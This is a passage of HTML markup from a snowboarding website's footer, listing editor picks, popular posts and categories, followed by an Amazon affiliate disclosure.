        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/winter-olympics-worlds-best-snowboarders/" rel="bookmark" class="td-image-wrap " title="The Winter Olympics: Remembering the World’s Best Snowboarders"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/02/the-best-snowboarders-on-the-world-100x70.jpg.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/02/the-best-snowboarders-on-the-world-200x140.jpg.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/02/the-best-snowboarders-on-the-world-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/02/the-best-snowboarders-on-the-world-200x140.jpg 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="the best snowboarders on the world" title="The Winter Olympics: Remembering the World’s Best Snowboarders" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/02/the-best-snowboarders-on-the-world-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/02/the-best-snowboarders-on-the-world-100x70.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/02/the-best-snowboarders-on-the-world-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/02/the-best-snowboarders-on-the-world-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="the best snowboarders on the world" title="The Winter Olympics: Remembering the World’s Best Snowboarders"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/winter-olympics-worlds-best-snowboarders/" rel="bookmark" title="The Winter Olympics: Remembering the World’s Best Snowboarders">The Winter Olympics: Remembering the World’s Best Snowboarders</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-16T12:39:56+00:00">February 16, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div data-rocket-location-hash="3c97100d540349a8e1e02160e9c9fc64" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div data-rocket-location-hash="663375b85c9f347efc7005c69dd14415" class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_3 td-pb-border-top td_block_template_18 td-column-1 td_block_padding" data-td-block-uid="tdi_3">
<style>.td_block_template_18{padding-top:20px}.td_block_template_18.td_block_mega_menu{padding-top:0}.td_block_template_18 .td-block-title{font-family:'Open Sans',arial,sans-serif;font-size:55px;font-weight:bold;letter-spacing:-4px;line-height:1;text-align:center;overflow:hidden;margin-bottom:25px;text-transform:lowercase;margin-top:0}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title{font-size:35px;margin-bottom:18px}}@media (max-width:767px){.td_block_template_18 .td-block-title{font-size:45px;margin-bottom:18px}}.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:0 20px 10px;display:inline-block;background:#06d3d5;background:-webkit-linear-gradient(-68deg,#06d3d5 30%,#2a81cb 80%);background:linear-gradient(156deg,#06d3d5 30%,#2a81cb 80%);color:#fff;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:0 20px 4px}}@media (max-width:767px){.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:2px 10px}}.td_block_template_18 .td-block-title-wrap .td-block-title .td-block-speech-bubble{font-family:'Open Sans',arial,sans-serif!important;font-size:12px!important;font-weight:600;line-height:1;letter-spacing:-0.6px!important;padding:4px 8px;background-color:#2a81cb;color:#fff;-webkit-text-fill-color:#fff;position:absolute;border-radius:3px 3px 3px 0;margin-left:6px;top:-4px;text-transform:uppercase}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-speech-bubble{font-size:10px;padding:3px 6px;border-radius:2px 2px 2px 0;top:0}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-speech-bubble{font-size:10px;padding:3px 6px;border-radius:2px 2px 2px 0;top:0}}.td_block_template_18 .td-block-title .td-block-speech-bubble:before{content:'';position:absolute;top:100%;left:0;width:0;height:0;border-style:solid;border-width:6px 6px 0 0;border-color:#2a81cb transparent transparent transparent}.td_block_template_18 .td-block-title .td-block-subtitle{display:table;font-family:'Open Sans',arial,sans-serif;font-size:15px;line-height:1;font-style:italic;font-weight:normal;letter-spacing:normal;color:#808080;position:relative;margin:2px auto;text-transform:none;max-width:80%}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle{font-size:13px}}.td_block_template_18 .td-block-title .td-block-subtitle:before,.td_block_template_18 .td-block-title .td-block-subtitle:after{content:'';position:absolute;height:1px;width:1500px;top:3px;bottom:0;background-color:#e3e3e3}.td_block_template_18 .td-block-title .td-block-subtitle:before{left:100%;margin:auto 0 auto 20px}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-subtitle:before{margin:auto 0 auto 15px}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle:before{margin:auto 0 auto 10px}}.td_block_template_18 .td-block-title .td-block-subtitle:after{right:100%;margin:auto 20px auto 0}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-subtitle:after{margin:auto 15px auto 0}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle:after{margin:auto 10px auto 0}}.td_block_template_18 .td-pulldown-filter-display-option:before{display:none}</style>
<style></style><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "13";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "5";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>EDITOR PICKS</span></h4></div><div id="tdi_3" class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/naked-snowboarding/" rel="bookmark" class="td-image-wrap " title="Naked Snowboarding"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/12/Naked-Snowboarding-100x70.jpg.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/12/Naked-Snowboarding-200x140.jpg.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Naked-Snowboarding-100x70.webp 100w,https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Naked-Snowboarding-200x140.webp 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Naked Snowboarding" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Naked-Snowboarding-100x70.webp"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Naked-Snowboarding-100x70.webp" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Naked-Snowboarding-100x70.webp 100w,https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Naked-Snowboarding-200x140.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Naked Snowboarding"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/naked-snowboarding/" rel="bookmark" title="Naked Snowboarding">Naked Snowboarding</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-02T12:38:44+00:00">December 2, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/adaptive-snowboarding/" rel="bookmark" class="td-image-wrap " title="Adaptive Snowboarding"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/12/Adaptive-Snowboarding-100x70.jpg.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/12/Adaptive-Snowboarding-200x140.jpg.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Adaptive-Snowboarding-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Adaptive-Snowboarding-200x140.jpg 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Adaptive Snowboarding" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Adaptive-Snowboarding-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Adaptive-Snowboarding-100x70.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Adaptive-Snowboarding-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Adaptive-Snowboarding-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Adaptive Snowboarding"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/adaptive-snowboarding/" rel="bookmark" title="Adaptive Snowboarding">Adaptive Snowboarding</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-02T12:37:22+00:00">December 2, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/extreme-snowboarding/" rel="bookmark" class="td-image-wrap " title="Snowboarding Variations – Extreme Snowboarding"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/12/Snowboarding-Variations-100x70.jpg.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/12/Snowboarding-Variations-200x140.jpg.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Snowboarding-Variations-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Snowboarding-Variations-200x140.jpg 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Snowboarding Variations – Extreme Snowboarding" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Snowboarding-Variations-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Snowboarding-Variations-100x70.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Snowboarding-Variations-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Snowboarding-Variations-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Snowboarding Variations – Extreme Snowboarding"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/extreme-snowboarding/" rel="bookmark" title="Snowboarding Variations – Extreme Snowboarding">Snowboarding Variations – Extreme Snowboarding</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-02T12:35:38+00:00">December 2, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_4 td-pb-border-top td_block_template_18 td-column-1 td_block_padding" data-td-block-uid="tdi_4">
<style></style>
<style></style><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_7";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "164";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "55";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR POSTS</span></h4></div><div id="tdi_4" class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/learn-snowboarding/" rel="bookmark" class="td-image-wrap " title="Snowboarding Tips – Learn Snowboarding Online 2023"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2022/11/snowboarding-tips-100x70.png.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2022/11/snowboarding-tips-200x140.png.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/11/snowboarding-tips-100x70.png 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2022/11/snowboarding-tips-200x140.png 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="snowboarding tips" title="Snowboarding Tips – Learn Snowboarding Online 2023" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/11/snowboarding-tips-100x70.png"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/11/snowboarding-tips-100x70.png" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/11/snowboarding-tips-100x70.png 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2022/11/snowboarding-tips-200x140.png 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="snowboarding tips" title="Snowboarding Tips – Learn Snowboarding Online 2023"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/learn-snowboarding/" rel="bookmark" title="Snowboarding Tips – Learn Snowboarding Online 2023">Snowboarding Tips – Learn Snowboarding Online 2023</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-21T05:12:27+00:00">November 21, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/snowboarding-dictionary-snowboarding-terms-and-definitions/" rel="bookmark" class="td-image-wrap " title="Snowboarding Dictionary – Snowboarding Terms and Definitions – 2023 Update"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2022/12/Terms-and-Definitions-of-Snowboarding-100x70.png.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2022/12/Terms-and-Definitions-of-Snowboarding-200x140.png.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Terms-and-Definitions-of-Snowboarding-100x70.png 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Terms-and-Definitions-of-Snowboarding-200x140.png 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="Terms and Definitions of Snowboarding" title="Snowboarding Dictionary – Snowboarding Terms and Definitions – 2023 Update" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Terms-and-Definitions-of-Snowboarding-100x70.png"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Terms-and-Definitions-of-Snowboarding-100x70.png" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Terms-and-Definitions-of-Snowboarding-100x70.png 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Terms-and-Definitions-of-Snowboarding-200x140.png 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="Terms and Definitions of Snowboarding" title="Snowboarding Dictionary – Snowboarding Terms and Definitions – 2023 Update"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/snowboarding-dictionary-snowboarding-terms-and-definitions/" rel="bookmark" title="Snowboarding Dictionary – Snowboarding Terms and Definitions – 2023 Update">Snowboarding Dictionary – Snowboarding Terms and Definitions – 2023 Update</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-01T07:00:46+00:00">December 1, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/snowboard-boots/" rel="bookmark" class="td-image-wrap " title="Snowboard Boots – 2023 Guide"><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboard-Boots-100x70.gif 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboard-Boots-200x140.gif 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Snowboard Boots – 2023 Guide" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboard-Boots-100x70.gif"/><noscript><img width="100" height="70" class="entry-thumb" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboard-Boots-100x70.gif"  srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboard-Boots-100x70.gif 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboard-Boots-200x140.gif 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Snowboard Boots &#8211; 2023 Guide" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/snowboard-boots/" rel="bookmark" title="Snowboard Boots – 2023 Guide">Snowboard Boots – 2023 Guide</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T05:05:16+00:00">January 5, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_5 widget widget_categories td-pb-border-top td_block_template_18" data-td-block-uid="tdi_5">
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.abc-of-snowboarding.com/category/snowboarding-info/"><span class="td-cat-name">Information</span><span class="td-cat-no">76</span></a></li><li><a href="https://www.abc-of-snowboarding.com/category/snowboarding-gear/"><span class="td-cat-name">Snowboarding Gear</span><span class="td-cat-no">28</span></a></li><li><a href="https://www.abc-of-snowboarding.com/category/safety-guidelines/"><span class="td-cat-name">Safety &amp; Guidelines</span><span class="td-cat-no">20</span></a></li><li><a href="https://www.abc-of-snowboarding.com/category/sport/"><span class="td-cat-name">Sport</span><span class="td-cat-no">13</span></a></li><li><a href="https://www.abc-of-snowboarding.com/category/snowboard-boots/"><span class="td-cat-name">Snowboard Boots</span><span class="td-cat-no">7</span></a></li><li><a href="https://www.abc-of-snowboarding.com/category/hobby/"><span class="td-cat-name">Hobby</span><span class="td-cat-no">3</span></a></li><li><a href="https://www.abc-of-snowboarding.com/category/travel/"><span class="td-cat-name">Travel</span><span class="td-cat-no">3</span></a></li><li><a href="https://www.abc-of-snowboarding.com/category/events/"><span class="td-cat-name">Events</span><span class="td-cat-no">3</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.abc-of-snowboarding.com/"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2019/05/Snowboarding-logo.png.webp" type="image/webp"/><img src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20500%20100&#39;%3E%3C/svg%3E" alt="" title="" width="500" height="100" class="webpexpress-processed" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboarding-logo.png"/><noscript><img src="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboarding-logo.png" alt="" title="" width="500" height="100" class="webpexpress-processed"></noscript></picture></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>© 2026 ABC-of-Snowboarding.com is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com. Amazon, the Amazon logo, AmazonSupply, and the AmazonSupply logo are trademarks of Amazon.com, Inc. or its affiliates.</aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div data-rocket-location-hash="2211eaca8b3193bd6915dc019c469d0e" class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
